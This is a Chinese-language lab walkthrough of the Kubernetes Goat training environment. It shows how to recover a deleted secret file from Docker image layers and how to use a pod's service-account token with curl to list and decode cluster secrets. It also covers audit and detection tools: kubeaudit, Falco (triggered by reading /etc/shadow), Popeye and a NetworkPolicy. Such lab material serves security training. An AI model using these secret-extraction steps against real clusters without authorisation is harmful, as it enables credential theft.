





隐藏在镜像层中的信息

在docker镜像中,很容易可能将密码、私钥、令牌等放入到了镜像中

作者设计了一个hidden-in-layers的jobs

1 | $ kubectl get jobs |

查看部署文件,确认镜像名称

1 | $ cat ~/kubernetes-goat/scenarios/hidden-in-layers/deployment.yaml | grep image |

到node查看镜像的信息,通过docker inspect可以看到最终执行的cmd命令,但是这样只能看到一个命令

1 | $ madhuakula/k8s-goat-hidden-in-layers | grep "Cmd" -A 5 |

之前已经用过docker history来看每一层所执行的命令了,这里我们可以看到一个/root/secret.txt的文件,但是在后面删掉了

1 | $ docker history --no-trunc madhuakula/k8s-goat-hidden-in-layers |

还有一个工具是https://hub.docker.com/r/alpine/dfimage,这个更全面,基于https://github.com/P3GLEG/Whaler进行构建的,可以搜索secret files(通过将image保存到文件,之后解压搜索里面的文件),打印环境变量(docker inspect获取),具体实现可以查看https://github.com/P3GLEG/Whaler/blob/master/main.go和https://github.com/P3GLEG/Whaler/blob/master/scanner.go

1 | $ alias dfimage="docker run -v /var/run/docker.sock:/var/run/docker.sock --rm alpine/dfimage" |

可以看到ADD secret.txt /root/secret.txt之后的几行有点异常,不过影响不大



搜索dfimage的时候,还有一个github上也叫dfimage的可以将镜像还原成一个Dockerfile,是基于docker history,不用我们自己手动还原

1 | https://github.com/LanikSJ/dfimage/blob/3d55b88596d5eec8d4beff171ad5d4931043ad19/entrypoint.py#L17 |

执行结果FROM这个输出肯定是不对的了,第二行也看不出什么

1 | $ docker run -v /var/run/docker.sock:/var/run/docker.sock dfimage madhuakula/k8s-goat-hidden-in-layers:latest |

但是这只是让我们看到有这个文件,我们需要看看这个文件,直接启动容器肯定没有,因为已经删掉了

1 | $ kubectl run test --rm --restart=Never -it --image=madhuakula/k8s-goat-hidden-in-layers -- sh |

但是在删掉的那一层的上一层还有,我们可以先将整个image保存到文件

1 | # root @ nsfocus in ~ [16:35:15] |

这里面有3层是有layer.tar文件的,少的时候我们当然可以全部一个一个解压,去找secret.txt

但是有个工具可以快速确认是哪个id的layer.tar,就是dive

1 | wget https://github.com/wagoodman/dive/releases/download/v0.10.0/dive_0.10.0_linux_amd64.deb |

运行

1 | dive madhuakula/k8s-goat-hidden-in-layers |

通过下图,我们就知道在66ca4cc4d8d51d6865d9107fc34462e80cf7cf01a3c4f8989ac794dfe95df535那里

最终获取到secret.txt文件

1 | # root @ nsfocus in ~/hidden-in-layers [16:39:52] |



RBAC 最低权限配置错误

在 Kubernetes 早期,没有 RBAC(role-based access control,基于角色的访问控制)这样的概念,主要使用 ABAC(attribute-based access control,基于属性的访问控制)。现在它拥有像 RBAC 这样的超能力来实现最小权限的安全原则。尽管如此,有时权限还是给多了。

目标挑战是查找k8svaultapikey

默认情况下,Kubernetes 将所有令牌和服务帐户信息存储在/var/run/secrets/kubernetes.io/serviceaccount/

1 | root@hunger-check-deployment-56d65977f6-k68g9:/# cd /var/run/secrets/kubernetes.io/serviceaccount/ |

一些目录和地址在环境变量都有

1 | root@hunger-check-deployment-56d65977f6-k68g9:/var/run/secrets/kubernetes.io/serviceaccount# env | grep SERVICEACCOUNT |

1 | export APISERVER=https://${KUBERNETES_SERVICE_HOST} |

这时我们就可以访问api服务器了,也看得服务器的真实ip

1 | $ curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api |

查询default命名空间的secrets,可以看到没权限

1 | $ curl --cacert ${CACERT} --header "Athorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/secrets |

查看当前命名空间中的secrets

1 | curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/secrets |

查看当前命名空间中的pods

1 | curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/pods |

1 | $ curl --cacert ${CACERT} --header "Athorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/secrets | grep k8svaultapikey |

看着是base64

1 | $ echo "azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U=" | base64 -d |

我们回头来看部署的yaml,可以看到resources直接给了所有resources的get、 watch 和 list权限

KubeAudit - 审计 Kubernetes 集群

kubeaudit是一个开源工具,这个工具需要cluster administrator privileges,tiller 这个账户有这个权限,所以指定serviceaccount为tiller启动hacker容器,但是我这没有这个账户,

1 | $ kubectl run -n kube-system --serviceaccount=tiller --rm --restart=Never -it --image=madhuakula/hacker-container -- bash |

我觉得本地模式ocal Mode最方便,直接在master下载一个bin,直接运行

1 | $ ./kubeaudit all |

通过查看结果,这个工具会对Namespace、Deployment 、DaemonSet和Job这些类型进行检查。



Falco - 运行时安全监控和检测

需要安装helm v3,安装:https://helm.sh/docs/intro/install/

将 helm chart 部署到 Kubernetes 集群中,并安装falco

1 | helm repo add falcosecurity https://falcosecurity.github.io/charts |

1 | # root @ k8s-master in ~/kubernetes-goat/kubeaudit [14:39:48] |

Falco 可以检测任何涉及进行 Linux 系统调用的行为并发出警报。Falco 警报可以通过使用特定的系统调用、它们的参数以及调用进程的属性来触发。例如,Falco 可以轻松检测事件,包括但不限于:

- shell 在 Kubernetes 的容器或 pod 中运行。

- 容器正在特权模式下运行,或者mount到敏感路径,比如/proc。

- 生成意外的子进程。

- 意外读取敏感文件,例如/etc/shadow.

- 将非设备类型的文件写入/dev.

- 标准的系统二进制文件(例如ls)对外网络连接。

- 特权 pod 在 Kubernetes 集群中启动。

查看falco pod的状态

1 | kubectl get pods --selector app=falco |

从 Falco 系统获取日志

1 | kubectl logs -f -l app=falco |

我们尝试启动一个madhuakula/hacker-container,并读取敏感文件/etc/shadow,看看falco是否会检测到

1 | kubectl run --rm --restart=Never -it --image=madhuakula/hacker-container -- bash |

手动获取的日志因为输出缓存区的原因可能输出会延迟,所以想快点看到结果可以多次执行命令





Popeye - Kubernetes 集群sanitizer

Popeye 是一个实用程序,可扫描实时 Kubernetes 集群并报告已部署资源和配置的潜在问题。

能够检测的问题可以查看https://popeyecli.io/的Sanitizers标题

下载

1 | wget https://github.com/derailed/popeye/releases/download/v0.10.0/popeye_Linux_x86_64.tar.gz |

直接运行二进制文件即可

最后还给你的集群评个分

使用 NSP 保护网络边界

创建实验环境,启动一个nginx

1 | kubectl run --image=nginx website --labels app=website --expose --port 80 |

启动另一个pod尝试访问这个nginx,可以看到可以访问

1 | $ kubectl run --rm -it --image=alpine temp -- sh |

新建一个Network策略文件website-deny.yaml

1 | $ cat website-deny.yaml |

$ kubectl apply -f website-deny.yaml

networkpolicy.networking.k8s.io/website-deny created

1 | 再次启动一个临时pod访问 |